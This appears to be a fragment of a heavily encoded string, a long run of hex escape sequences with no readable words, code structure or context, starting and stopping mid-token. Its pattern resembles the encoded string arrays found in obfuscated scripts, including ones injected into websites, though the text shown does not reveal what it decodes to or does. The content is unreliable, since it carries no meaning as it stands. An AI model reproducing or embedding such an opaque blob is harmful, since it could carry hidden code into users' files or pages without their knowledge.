x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c